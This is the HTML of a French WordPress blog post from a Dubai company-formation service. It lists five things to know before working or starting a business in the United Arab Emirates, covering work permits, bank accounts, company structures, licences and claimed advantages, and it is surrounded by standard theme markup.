			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-1335" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="1335" class="mk-blog-single post-1335 post type-post status-publish format-standard has-post-thumbnail hentry category-creation-de-societe-fr category-legislation-fr" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" href="https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg">&nbsp;</a><img  alt="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]"  data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a6p4yutjj33wu6ugqv191eanmfhslix5tbnaw.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a74qb7lndkvxe7pwwvyrahz0e73neec0rhd2o.jpg","mobile":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a6iigzslnzga6gaaoribh192b9jpluuxm4eyg.jpg","responsive":"true"}' width="1280" height="300" itemprop="image" data-src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2mh3gbv3o709y6yd74kntcgq5gtdvx4d2y08o.png" class="blog-image lazyload" src="[data-uri]" /><noscript><img class="blog-image" alt="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2mh3gbv3o709y6yd74kntcgq5gtdvx4d2y08o.png" data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a6p4yutjj33wu6ugqv191eanmfhslix5tbnaw.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a74qb7lndkvxe7pwwvyrahz0e73neec0rhd2o.jpg","mobile":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/5-\u00e9l\u00e9ments-essentiels-\u00e0-conna\u00eetre-avant-de-vous-installer-aux-\u00c9mirats-ng3n5a6iigzslnzga6gaaoribh192b9jpluuxm4eyg.jpg","responsive":"true"}' width="1280" height="300" itemprop="image" /></noscript><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696fe5057704c" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://emirates4yu.com/fr/author/admin/" title="Articles par admin" rel="author">admin</a> </div>
		<time class="mk-post-date" datetime="2017-10-24"  itemprop="datePublished">
			&nbsp;Posted <a href="https://emirates4yu.com/fr/2017/10/">octobre 24, 2017</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://emirates4yu.com/creation-de-societe-fr/" rel="category tag">Création de société</a>, <a href="https://emirates4yu.com/legislation-fr/" rel="category tag">Législation</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]</span><span itemprop="datePublished">2017-10-24</span><span itemprop="dateModified">2019-06-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png</span></span><span itemprop="name">Création de société dubai | Creer societe offshore dubai</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
			<a href="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-696fe50577927" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696fe50577b43" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" data-url="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696fe50577d6f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" data-url="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696fe505780b0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" data-url="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696fe50578268" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg" data-title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" data-url="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696fe50578477" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]" data-url="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696fe5057866e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696fe505788e5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	[:fr]Monter un business ou exercer une activité salariale aux Émirats Arabes Unis vous intéresse, mais vous ne savez pas comment vous y prendre ? Cela tombe bien, avec Emirates4you vous pouvez réaliser votre projet professionnel de manière efficace et dans des conditions optimales. Ci-dessous, nous vous indiquons 5 éléments essentiels à savoir avant de vous lancer.</p>
<p><span id="more-1335"></span></p>
<h2>L’installation en vue d’une activité salariale</h2>
<p>Si vous souhaitez travailler aux Émirats, il est indispensable de bien s’organiser au préalable. Pour cela, le premier élément essentiel à connaître est qu’il est nécessaire de décrocher un contrat de travail avec une entreprise implantée sur place afin d’obtenir un permis de travail et une carte de résidence obligatoire pour avoir le droit d’être sur le territoire en toute légalité.</p>
<p>Le deuxième élément essentiel à connaître est que vous êtes dans l’obligation d’ouvrir un compte bancaire pour pouvoir recevoir vos salaires conformément à la loi du pays. Ceci dit, l’ouverture de votre compte vous offre de nombreux avantages en matière de fiscalité et de finances.</p>
<h2>L’installation d’une société</h2>
<p>Le troisième élément essentiel à connaître est que dans le cadre de la création d’une entreprise offshore aux Émirats, vous avez le choix entre trois différentes structures : société offshore, société free zone et société LLC. Chacune d’entre elles vous propose plusieurs options différentes.</p>
<p>Le quatrième élément essentiel à connaître est que vous devez absolument obtenir une licence d’exploitation pour être en mesure de conduire votre activité professionnelle dans le pays.</p>
<p>Le cinquième élément essentiel à connaître est que l’ouverture d’une entreprise aux Émirats vous permet de bénéficier d’une multitude d’avantages, comme la création d’un compte bancaire offshore professionnel et personnel, la propriété à 100 % des actions de votre société, des visas de résidence pour le dirigeant et sa famille, une fiscalité à 0 %, etc.[:]
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><div class="mk-about-author-wrapper">
	<div class="mk-about-author-meta" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
				<div class="avatar-wrapper"><img alt='admin'  data-srcset='https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=130&#038;d=mm&#038;r=g 2x'  height='65' width='65' decoding='async' data-src='https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=65&#038;d=mm&#038;r=g' class='avatar avatar-65 photo lazyload' src='[data-uri]' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/></noscript></div>
						<a class="about-author-name" href="https://emirates4yu.com/fr/author/admin/" itemprop="url" ><span itemprop="name" >admin</span></a>
		<div class="about-author-desc"></div>
		<ul class="about-author-social">

															<li><a class="email-icon" title="Get in touch with me via email" href="mailto:soso0792@hotmail.fr" target="_blank"><svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-696fe50579a5c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg></a></li>
										
					</ul>
	</div>
	<div class="clearboth"></div>
</div>
    <section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://emirates4yu.com/procedures-lancer-societe-a-dubai-2/" title="Quelles Sont Les Procédures Pour Lancer sa Société à Dubaï ?"><img  data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Quelles-Sont-Les-Proc\u00e9dures-Pour-Lancer-sa-Soci\u00e9t\u00e9-\u00e0-Duba\u00ef-nn4jv0c4piwpmil0z923hsi03bn0yxs1zbksmzi090.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Quelles-Sont-Les-Proc\u00e9dures-Pour-Lancer-sa-Soci\u00e9t\u00e9-\u00e0-Duba\u00ef-nn4jv0c8d39q88e31ybdkh430f1tb9fmbyle2po6tk.jpg","mobile":"","responsive":"true"}' alt="Quelles Sont Les Procédures Pour Lancer sa Société à Dubaï ?" data-src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Quelles-Sont-Les-Proc\u00e9dures-Pour-Lancer-sa-Soci\u00e9t\u00e9-\u00e0-Duba\u00ef-nn4jv0c4piwpmil0z923hsi03bn0yxs1zbksmzi090.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Quelles-Sont-Les-Proc\u00e9dures-Pour-Lancer-sa-Soci\u00e9t\u00e9-\u00e0-Duba\u00ef-nn4jv0c8d39q88e31ybdkh430f1tb9fmbyle2po6tk.jpg","mobile":"","responsive":"true"}' alt="Quelles Sont Les Procédures Pour Lancer sa Société à Dubaï ?" /></noscript><div class="image-hover-overlay"></div></a><a href="https://emirates4yu.com/procedures-lancer-societe-a-dubai-2/" class="mk-similiar-title">Quelles Sont Les Procédures Pour Lancer sa Société à Dubaï ?</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://emirates4yu.com/se-trouvent-zones-franches-de-dubai/" title="[:fr]Où se Trouvent Les Zones Franches de Dubaï ?[:]"><img  data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/O\u00f9-se-Trouvent-Les-Zones-Franches-de-Duba\u00ef-nn4id8yftnbbleo9wih9duvwyym9q5cq98c1i97m4k.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/O\u00f9-se-Trouvent-Les-Zones-Franches-de-Duba\u00ef-nn4id8yjh7oc74hbz7qjgjhzw2122h0alvcmxzdsp4.jpg","mobile":"","responsive":"true"}' alt="[:fr]Où se Trouvent Les Zones Franches de Dubaï ?[:]" data-src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/O\u00f9-se-Trouvent-Les-Zones-Franches-de-Duba\u00ef-nn4id8yftnbbleo9wih9duvwyym9q5cq98c1i97m4k.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/O\u00f9-se-Trouvent-Les-Zones-Franches-de-Duba\u00ef-nn4id8yjh7oc74hbz7qjgjhzw2122h0alvcmxzdsp4.jpg","mobile":"","responsive":"true"}' alt="[:fr]Où se Trouvent Les Zones Franches de Dubaï ?[:]" /></noscript><div class="image-hover-overlay"></div></a><a href="https://emirates4yu.com/se-trouvent-zones-franches-de-dubai/" class="mk-similiar-title">[:fr]Où se Trouvent Les Zones Franches de Dubaï ?[:]</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://emirates4yu.com/connaissez-zone-franche-dajman/" title="[:fr]Connaissez-Vous la Zone Franche d’Ajman ?[:]"><img  data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Connaissez-Vous-la-Zone-Franche-d\u2019Ajman-nn38mijcnj25qonao7bsmwljol5rnmxmunlp5wu8xw.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Connaissez-Vous-la-Zone-Franche-d\u2019Ajman-nn38mijgb3f6cegcqwl2pl7mlokjzyl77amaln0fig.jpg","mobile":"","responsive":"true"}' alt="[:fr]Connaissez-Vous la Zone Franche d’Ajman ?[:]" data-src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Connaissez-Vous-la-Zone-Franche-d\u2019Ajman-nn38mijcnj25qonao7bsmwljol5rnmxmunlp5wu8xw.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Connaissez-Vous-la-Zone-Franche-d\u2019Ajman-nn38mijgb3f6cegcqwl2pl7mlokjzyl77amaln0fig.jpg","mobile":"","responsive":"true"}' alt="[:fr]Connaissez-Vous la Zone Franche d’Ajman ?[:]" /></noscript><div class="image-hover-overlay"></div></a><a href="https://emirates4yu.com/connaissez-zone-franche-dajman/" class="mk-similiar-title">[:fr]Connaissez-Vous la Zone Franche d’Ajman ?[:]</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://emirates4yu.com/interessant-ressortissant-francais-de-travailler-a-dubai/" title="[:fr]Est-il Intéressant Pour un Ressortissant Français de Travailler à Dubaï ?[:]"><img  data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Est-il-Int\u00e9ressant-Pour-un-Ressortissant-Fran\u00e7ais-de-Travailler-\u00e0-Duba\u00ef-nn36qnkt945xk57txdcf4j2js5msyaj96s2qvrgg5g.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Est-il-Int\u00e9ressant-Pour-un-Ressortissant-Fran\u00e7ais-de-Travailler-\u00e0-Duba\u00ef-nn36qnkwwoiy5v0w02lp77omp91lam6tjf3cbhmmq0.jpg","mobile":"","responsive":"true"}' alt="[:fr]Est-il Intéressant Pour un Ressortissant Français de Travailler à Dubaï ?[:]" data-src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://emirates4yu.com/wp-content/uploads/bfi_thumb/dummy-transparent-o0yqz2m55oc3ljiac3fczppq2nnkppcrvq2axuyh1g.png" data-mk-image-src-set='{"default":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Est-il-Int\u00e9ressant-Pour-un-Ressortissant-Fran\u00e7ais-de-Travailler-\u00e0-Duba\u00ef-nn36qnkt945xk57txdcf4j2js5msyaj96s2qvrgg5g.jpg","2x":"https://emirates4yu.com/wp-content/uploads/bfi_thumb/Est-il-Int\u00e9ressant-Pour-un-Ressortissant-Fran\u00e7ais-de-Travailler-\u00e0-Duba\u00ef-nn36qnkwwoiy5v0w02lp77omp91lam6tjf3cbhmmq0.jpg","mobile":"","responsive":"true"}' alt="[:fr]Est-il Intéressant Pour un Ressortissant Français de Travailler à Dubaï ?[:]" /></noscript><div class="image-hover-overlay"></div></a><a href="https://emirates4yu.com/interessant-ressortissant-francais-de-travailler-a-dubai/" class="mk-similiar-title">[:fr]Est-il Intéressant Pour un Ressortissant Français de Travailler à Dubaï ?[:]</a></div></li></ul><div class="clearboth"></div></section>
<section id="comments">

	


	


</section>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		</section> 
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696fe5057ee4b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KP8F3QW" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div style="display:none">
			<div class="grofile-hash-map-cfb5aad341a60e2bbff47065a615bc63">
		</div>
		</div>
